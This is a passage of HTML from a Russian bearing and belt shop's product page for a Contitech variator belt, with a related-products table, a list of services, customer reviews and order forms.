                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37%2C0%7E+10%2C0X++830/"
                                                           class="basket__table-link">37,0/ 10,0X  830</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">CONTITECH</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_9694">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_9694"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 37,0/ 10,0X  830"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="17614"
                                                    data-id="17614"
                                                    data-weight="0.202">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37%2C0%7E+10%2C0X++850/"
                                                           class="basket__table-link">37,0/ 10,0X  850</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">CONTITECH</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_17614">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_17614"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 37,0/ 10,0X  850"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="13186"
                                                    data-id="13186"
                                                    data-weight="0.202">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37%2C0%7E+10%2C0X++900/"
                                                           class="basket__table-link">37,0/ 10,0X  900</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">CONTITECH</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_13186">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_13186"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 37,0/ 10,0X  900"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="8021"
                                                    data-id="8021"
                                                    data-weight="0.202">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37%2C0%7E+10%2C0X++950/"
                                                           class="basket__table-link">37,0/ 10,0X  950</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">CONTITECH</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_8021">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_8021"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 37,0/ 10,0X  950"></a>
                                                                                                            </td>
                                                </tr>

                                                                                        </tbody>
                                        </table>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-servises">
                                                                                                                        <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Измерительно-диагностическая лаборатория</div>
                                                <div class="product-card__info-content-body-service-info">Измерительно-диагностическая Лаборатория технического отдела компании Подшипник.ру, оснащена высокот...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/laboratory/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Вибродиагностика</div>
                                                <div class="product-card__info-content-body-service-info">Охватывает основные узлы агрегата, и проводится опытными специалистами с использованием высокоточног...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vibrodiagnostika/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Динамическая балансировка</div>
                                                <div class="product-card__info-content-body-service-info">Балансировка рабочих колес машин, от канальных вентиляторов мощностью менее 1 кВт до промышленных гр...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/dinamicheskaya-balansirovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Лазерная центровка</div>
                                                <div class="product-card__info-content-body-service-info">Лазерная центровка пары машин, а также лазерная выверка ременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/lazernaya-tsentrovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка соосности пар машин</div>
                                                <div class="product-card__info-content-body-service-info">Выверка соосности решает множество проблем и значительно продлевает ресурс оборудования</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-soosnosti-par-mashin/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-info">Инженеры нашей технической службы имеют огромный опыт проведения выверок клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-klinnoremennykh-peredach/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Эндоскопическое исследование</div>
                                                <div class="product-card__info-content-body-service-info">Эндоскопическое исследование состояния скрытых полостей редукторов и узлов машин</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/endoskopicheskoe-issledovanie/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Монтаж и демонтаж подшипников</div>
                                                <div class="product-card__info-content-body-service-info">От оказания услуги шеф-монтаж до выполнения замены подшипников машин, включая слесарные работы и выв...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/montazh-i-demontazh-podshipnikov/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Установка систем смазывания</div>
                                                <div class="product-card__info-content-body-service-info">Подбор оборудования согласно условиям технического задания с последующим монтажом и пуском системы в...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/ustanovka-sistem-smazyvaniya/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                                            </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-reviews">
                                    <div class="product-card__info-content-body-reviews-card">
                                        <div class="product-card__info-content-body-reviews-card-head">
                                                                                                                                        <div class="product-card__info-content-body-reviews-card-rate">
                                                    <div class="product-card__info-content-body-reviews-rate-value">
                                                        5                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                </div>
                                                <div class="product-card__info-content-body-reviews-card-num">
                                                    Всего отзывов: 3                                                </div>
                                                                                    </div>
                                        <div class="product-card__info-content-body-reviews-card-btn"
                                             onclick="$('.js-review').trigger('click');">
                                            <span>Написать отзыв</span>
                                        </div>
                                    </div>
                                    <div class="product-card__info-content-body-reviews-list">
                                                                                                                                    <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Алексей                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            17.07.2025 11:39:21                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Отличный склад-магазин. Много всего есть в наличии.                                                     </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Влад                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            21.10.2025 16:30:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Упаковано хорошо. Подшипник выглядит тоже добротно. Пока не ставил.                                                    </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Виталий                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            24.05.2024 18:06:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Хорошие подшипники, поставили в кардан на ударной установке. Прочные, закрыты от грязи и пыли.                                                    </div>
                                                </div>
                                                                                                                        </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    <div class="product-card__price">
                        <div class="product-card__price-block desc">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center"
                                     id="popup-counter">
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>

                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>                                                                                </div>
                        <div class="product-card__brand">
                            <div class="product-card__brand-name">
                                <span>
                                                                    Производитель:
                                                                </span>
                                                            </div>
                                                                                                <a href="/upload/resize_cache/webp/upload/iblock/82e/2022-04-14_14-37-15.webp"
                                       class="product-card__brand-img">
                                        <img alt="2022-04-14_14-37-15" src="/upload/resize_cache/webp/upload/iblock/82e/2022-04-14_14-37-15.webp" >
                                    </a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a href="#popup-review" class="js-review"></a>
    <a href="#popup-fast-order" class="js-fast-order"></a>
    <a href="#popup-to-order" class="js-to-order"></a>
    <div class="hidden">
        <div id="popup-review" class="popup popup-review">
            <div class="popup-choose-city__title">
                Отзыв о товаре
            </div>
            <form action="" class="popup-review__form js-review-elem-form">
                <input type="hidden" name="id_elem" value="15159">
                <input type="text" name="name" placeholder="Имя" class="popup-review__input" required>
                <input type="text" name="city" placeholder="Город" class="popup-review__input" required>
                <textarea name="comment" id="" placeholder="Мнение о товаре " class="popup-review__textarea"
                          required></textarea>
                <div class="popup-review__input-stars">
                    <span>
                      <input id="review01" type="radio" name="review" value="5"><label for="review01">★</label>
                      <input id="review02" type="radio" name="review" value="4"><label for="review02">★</label>
                      <input id="review03" type="radio" name="review" value="3"><label for="review03">★</label>
                      <input id="review04" type="radio" name="review" value="2"><label for="review04">★</label>
                      <input id="review05" type="radio" name="review" value="1"><label for="review05">★</label>
                    </span>
                </div>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-fast-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Быстрый заказ
            </div>
            <form action="" class="popup-review__form js-fast-order-form">
                <input type="hidden" name="id_elem" value="15159">
                <input type="hidden" name="name_elem" value="37,0/ 10,0X 1810">
                <input type="hidden" name="link_elem" value="/article/37,0~ 10,0X 1810/">
                <input type="hidden" name="type" value="Быстрый заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-to-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Под заказ
            </div>
            <form action="" class="popup-review__form js-to-order-form">
                <input type="hidden" name="id_elem" value="15159">
                <input type="hidden" name="name_elem" value="37,0/ 10,0X 1810">
                <input type="hidden" name="link_elem" value="/article/37,0~ 10,0X 1810/">
                <input type="hidden" name="type" value="Под заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
    </div>

</article>
</div> <!-- container -->
</div> <!-- page-content -->

  <div>
    <div class="container">
      <a href="https://www.podshipnik.ru/sale/" target="_blank" class="footer__banner-wholesales">
        <span>Для оптовых</span>
        <img alt="wholesales" src="/bitrix/templates/podshipnik_new/img/wholesales.svg" >
        <span>заказов подшипников</span>
      </a>      
    </div>

    <footer class="footer">
            <div class="container">
        <div class="footer__inner">
          <div>
            <div class="footer__item">© 2015—2026 Подшипник.ру</div>
            <div class="footer__item"><span class="js-city-name">Москва</span>: <a href="tel:+7(495)543-89-93   " class="footer-contact__link js-contact-phone">+7(495)543-89-93   </a></div>
            <div class="footer__item"><a href="/warranty/" class="footer-dev__link footer-contact__link js-contact-phone">Гарантия и возврат товара</a></div>
            <div class="footer__item"><a class="footer-dev__link" href="https://www.podshipnik.ru/">www.podshipnik.ru</a></div>
          </div>
          <div style="text-align: center;">
            <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73582/path=dynamic.88x31/*https://market.yandex.ru/shop--podshipnik-ru/602079/reviews"> <img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73581/path=dynamic.88x31/*https://grade.market.yandex.ru/?id=602079&action=image&size=0" border="0" alt="Читайте отзывы покупателей и оценивайте качество магазина Подшипник.ру на Яндекс.Маркете" /> </a>
          </div>
          <div>
            <div class="footer-dev">
              Разработка сайта: <a href="http://www.webway.ru/" class="footer-dev__link">Webway</a>
            </div>
          </div>
        </div>
      </div>
    </footer>  
  </div>

</div> <!-- page-wrapper -->

<div class="hidden item-popup-wrapper">
  <div id="item-popup" class="item-popup">
    <div class="item-popup__top clearfix">
      <div class="item-popup__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp"  width="130px">
      </div>
      <div class="item-popup__contact">
				<span class="js-city-name">
		Москва	</span> <a href="tel:+7(495)543-89-93   " class="js-contact-phone">+7(495)543-89-93   </a>
      </div>
      <div class="item-popup__print"><a href="#print" class="print-link"></a></div>
    </div>
    <div class="item-popup__body clearfix">
      <div class="item-popup__image">
        <img  src=""  class="js-popup-img">
      </div>
      <div class="item-popup__content">
        <div class="item-popup__content-row">
          <div class="item-popup__content-col">
            <div class="item-popup__title js-popup-title">
              O-Ring 0,74-1,02 70NBRNB7028
            </div> 
            <div class="item-popup__vendor js-popup-vendor">
                DICHTOMATIK
            </div> 
            <div class="item-popup__types">
              <div class="item-popup__type js-popup-type">
                Шариковый однорядный
              </div>
              <div class="item-popup__type js-popup-subtype">
                Шариковый однорядный
              </div>
            </div>
          </div> 

          <div class="item-popup__content-col">
            <div class="item-popup__params">
          <div class="item-popup__param">
            <span class="item-popup__param-name">d, мм</span><span class="js-popup-data-inner-d">74,6125</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">D, мм</span><span class="js-popup-data-outer-d">196,85</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">B, мм</span><span class="js-popup-width">100,0125</span>
          </div>
          <div class="item-popup__param page-block-weight">
            <span class="item-popup__param-name">Вес, кг</span><span class="js-popup-weight">0,014</span>
          </div>
        </div>

        <div class="counter" id="popup-counter">
         
          <a href="#minus" class="button_change1 minus minus__footer" onclick="count_minus(97012, 'popup');"></a>
          <input type="text" id="QUANTITY_INPUT_97012_POPUP" oninput="manual_add(97012, 'popup');" data-max="4500" name="COUNT[97012]" class="count" pattern="^[\d]+$" value="1">
          <a href="#plus" class="button_change2 plus plus__footer" onclick="count_add(97012, 'popup');" data-max="4500"></a>
          <span class="js-popup-price price-bold">2 235,75</span> <span class="price-bold">&#x20bd;</span>
          <a href="#add_to_basket" class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue" data-id="" basket-id="">В корзину</a>
        </div>  
          </div> 
        </div>
        
       
        
        
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="vendor-popup" class="item-popup">
    <div class="item-popup__body clearfix">

      <div class="item-popup__content">

        <img alt="" src="" id="vendor-image">
        <div class="item-popup__vendor js-popup-vendor-name">

        </div>

        <div class="item-popup__params description">

        </div>

      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="zapros" class="popup">
    <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="popup__logo" >
    <!-- <div class="popup__info">
            По вашему запросу товаров не найдено, попробуйте изменить критерии поиска или отправьте запрос менеджеру:
        </div> -->
    <div class="popup__title">
		Оставить заявку
    </div>
    <div class="popup__body">
      <div class="profile-block profile-block_zapros form-zapros">
          <div id="comp_6655024aed11fbf811fda9107fa6ef9e">



<form name="SIMPLE_FORM_1" action="/article/37%2C0~+10%2C0X+1810/?CODE=37%2C0%7E+10%2C0X+1810" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi" value="6655024aed11fbf811fda9107fa6ef9e" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="9f5a32f8ca887c29de3b995cf4297575" /><input type="hidden" name="WEB_FORM_ID" value="1" />
	<div style="font-size: 19px; color: green;"></div>
<input type="hidden" name="form_text_43" value="">

    <div class="profile-block__row">
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_text_1" placeholder="Ваше имя*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_email_2" placeholder="E-mail*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required phone " name="form_text_3" placeholder="Телефон*" value="">
        </div>
    </div>
    <div class="order-checkout__row order-checkout__row_full order-checkout__row_zapros">
        <textarea placeholder="Запрос:" class="order-checkout__textarea order-checkout__textarea_zapros " name="form_text_4" id="ORDER_PROP_7"></textarea>
    </div>
    <div class="order-checkout__row order-checkout__row_full" style="margin-bottom: 20px;">
      
        <div class="checkout-terms">
            <label class="checkout-terms__label">
                <input type="checkbox" class="checkout-terms__checkbox required " name="form_checkbox_SIMPLE_QUESTION_POLITIKA[]" value="45">
                <span class="checkout-terms__check"></span> <span>Я даю согласие на обработку моих персональных данных согласно <a href="/upload/Обработка%20персональных%20данных.pdf" class="checkout-terms__link" tatget="_blank">Политике конфиденциальности и обработки персональных данных</a></span>
            </label>
        </div>
    </div>
    <div class="profile-block__row profile-block__row_buttons">
        <div class="profile-block__col profile-block__col_half">
            <div class="profile-block__title">Введите символы с картинки*</div>
            <input type="text" class="profile-block__input profile-block__input_captcha " name="captcha_word" maxlength="50" placeholder="">
            <input type="hidden" name="captcha_sid" value="045a4ed786551e7122b1429010bb2cee">
            <a href="#" class="profile-block__refresh"></a>
            <img class="input-half profile-block__captcha" src="/bitrix/tools/captcha.php?captcha_sid=045a4ed786551e7122b1429010bb2cee" alt="CAPTCHA">
        </div>
        <div class="profile-block__col">
            <div class="profile-block__title"></div>
            <input type="submit" name="web_form_submit" value="Отправить" class="btn btn_blue btn_auth">
        </div>
    </div>
    <div class="profile-block__row">
        <div class="required-text">* Обязательные поля</div>
    </div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
<div class="hidden">
  <div id="print-window">
    <style>
      .price-normal {
        font-weight: normal;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      .price-bold {
        font-weight: bold;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      #popup-counter {
        text-align: center;
      }
      .counter a.minus__footer {
        margin-left: 28px;
      }
      .counter a.plus__footer {
        margin-right: 15px;
      }

      @media(max-width: 360px) {
        .counter a.minus__footer {
          margin-left: 10px;
        }
        .counter a.plus__footer {
          margin-right: 10px;
        }
      }

      .print-window__head {
        border-bottom: 1px solid #C8C9CA;
        padding-bottom: 50px;
      }
      .print-window__logo {
        float: left;
      }
      .print-window__logo-img {
        width: 200px;
      }
      .print-window__logo-text {
        font-size: 12px;
        color: #000000;
        margin-top: -8px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__site {
        float: left;
        margin-left: 50px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__contact {
        float: right;
        font-family: 'Open Sans', sans-serif;
      }
      .print-clearfix:before,
      .print-clearfix:after {
        content: " ";
        display: table;
      }
      .print-clearfix:after {
        clear: both;
      }
      .print-window__body {
        margin-top: 50px;
        font-family: 'Open Sans', sans-serif;
      }

      .print-window__image {
        float: left;
        width: 40%;
        margin-right: 10%;
      }
      .print-window__image img {
        max-width: 100%;
      }
      .print-window__content {
        float: left;
        width: 50%;
      }
      .print-window__title {
        font-size: 20px;
        font-weight: bold;
      }
      .print-window__vendor {
        font-size: 16px;
      }
      .print-window__types {
        margin-top: 29px;
        font-size: 12px;
        line-height: 23px;
      }
      .print-window__type {

      }
      .print-window__params {
        margin-top: 15px;
        border-top: 1px solid #C8C9CA;
        border-bottom: 1px solid #C8C9CA;
        padding-top: 7px;
        padding-bottom: 15px;
      }
      .print-window__param {
        margin-top: 8px;
        font-size: 16px;
      }
      .print-window__param-name {
        color: #545454;
        display: inline-block;
        width: 90px;
      }
      .print-window__basket {
        margin-top: 20px;
      }
      .print-window__price {
        font-size: 16px;
      }
    </style>
    <div class="print-window__head print-clearfix">
      <div class="print-window__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="print-window__logo-img" >
        <div class="print-window__logo-text">
          Интернет-магазин
        </div>
      </div>
      <div class="print-window__site">
        podshipnik.ru
      </div>
      <div class="print-window__contact">
        <span class="js-city-name">Москва</span> <span class="js-contact-phone">+7(495)543-89-93   </span>
      </div>
    </div>
    <div class="print-window__body print-clearfix">
      <div class="print-window__image">
        <img alt="С0102513" src="/upload/resize_cache/webp/upload/catalog_images/С0102513.webp"  class="js-popup-img">
      </div>
      <div class="print-window__content">
        <div class="print-window__title js-popup-title">
          692ZZMC3E
        </div>
        <div class="print-window__vendor js-popup-vendor">
          NSK
        </div>
        <div class="print-window__types">
          <div class="print-window__type js-popup-type">
            Шариковый однорядный
          </div>
          <div class="print-window__type js-popup-subtype">
            Шариковый радиальный однорядный
          </div>
        </div>

        <div class="print-window__params">
          <div class="print-window__param">
            <span class="print-window__param-name">d, мм</span><span class="js-popup-data-inner-d">2</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">D, мм</span><span class="js-popup-data-outer-d">6</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">B, мм</span><span class="js-popup-width">3</span>
          </div>
		        </div>
        <div class="print-window__basket">
          <div class="print-window__price">
            <span class="print-window__param-name">Цена, руб</span> <span class="js-popup-price">661</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<a href="#popup-add-to-cart"  class="js-link-add-to-cart"></a>
<div class="hidden">
  <div id="popup-add-to-cart" class="popup popup-add-to-cart">
    <img alt="logo-add-to-cart" src="/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg" >
    <div class="popup-add-to-cart__message">
      Товар добавлен в корзину
    </div>
    <div class="popup-add-to-cart__item">
      <div class="popup-add-to-cart__product">
        <div class="popup-add-to-cart__name">
          O-Ring 0,74-1,02 70NBRNB7028
        </div>
        <div class="popup-add-to-cart__brand">
          DICHTOMATIK
        </div>
      </div>
      <div class="popup-add-to-cart__count">
        1
      </div>
      <div class="popup-add-to-cart__price">
        2 235,75 ₽
      </div>
    </div>
    <div class="popup-add-to-cart__bottom">
      <a href="#" class="popup-add-to-cart__back js-close-popup">Вернуться в каталог</a>
      <a href="/personal/cart/" class="btn btn_blue popup-add-to-cart__to-cart">Перейти в корзину</a>
    </div>
  </div>
</div>
    <a href="#choose-city" class="js-choose-city"></a>
<div class="hidden">
  <div id="choose-city" class="popup popup-choose-city">
    <div class="popup-choose-city__title">
      Ваш населенный пункт
    </div>

              <div class="popup-choose-city__target">
            Москва        </div>
          <form class="popup-choose-city__form" method="post">

      <p>Выбрать другой:</p>
				<div class="popup-choose-city__search">
      <div class="custom-select-wrapper">
        <div class="custom-select-arrow"></div>
        <select name="USER_CITY_NAME" class="custom-select">
                    <option value="Москва" selected>Москва</option>
                    <option value="Санкт-Петербург" >Санкт-Петербург</option>
                    <option value="Белгород" >Белгород</option>
                    <option value="Владимир" >Владимир</option>
                    <option value="Волгоград" >Волгоград</option>
                    <option value="Воронеж" >Воронеж</option>
                    <option value="Екатеринбург" >Екатеринбург</option>
                    <option value="Казань" >Казань</option>
                    <option value="Краснодар" >Краснодар</option>
                    <option value="Красноярск" >Красноярск</option>
                    <option value="Крым" >Крым</option>
                    <option value="Майкоп" >Майкоп</option>
                    <option value="Набережные Челны " >Набережные Челны </option>
                    <option value="Нижний Новгород" >Нижний Новгород</option>
                    <option value="Новосибирск" >Новосибирск</option>
                    <option value="Омск" >Омск</option>
                    <option value="Пермь" >Пермь</option>
                    <option value="Ростов-на-Дону" >Ростов-на-Дону</option>
